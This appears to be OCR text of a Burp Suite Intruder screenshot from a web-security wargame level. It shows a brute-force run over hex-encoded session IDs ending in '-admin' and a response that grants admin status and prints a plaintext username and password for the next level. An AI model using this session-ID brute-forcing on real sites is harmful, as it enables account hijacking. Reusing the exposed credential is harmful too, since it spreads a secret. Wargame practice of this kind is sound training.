 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
379 3337382d61646d696e 200 1400
380 3337392d61646d696e 200 1400
381 3338302d61646d696e 200 1400
382 3338312d61646d696e 200 1441
383 3338322d61646d696e 200 1400
384 3338332d61646d696e 200 1400
385 3338342d61646d696e 200 1400
386 3338352d61646d696e 200 1400
Request Response
Raw Headers Hex HTML Render
This page uses mostly the same code as the previous level, but session IDs are no longer
sequential...
</b>
</p>
You are an admin. The credentials for the next level are:<br><pre>Username: natas20
Password: eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF</pre></div>
</body>
</html>
? < + > Type a search term 0 matches
Finished